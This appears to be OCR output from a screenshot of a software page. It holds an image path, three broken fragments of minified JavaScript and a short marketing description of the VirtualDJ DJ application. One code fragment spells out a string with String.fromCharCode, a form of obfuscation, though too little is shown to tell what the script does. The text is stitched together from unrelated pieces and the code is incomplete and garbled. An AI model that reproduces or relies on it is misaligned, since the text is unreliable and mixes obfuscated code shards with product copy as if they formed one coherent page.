
-0.5);for(let r of u){try{const
params:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
VirtualDJ is a highly popular DJ software with an easy-to-use interface
for all skill levels. Works without any DJ hardware, featuring a multi-
deck mixer, jog wheels, waveforms, and various effects. Plug & play
support for over 300 controllers, plus low-latency DVS mixing. Ideal
for DJs, live performers, and streamers looking for reliable software.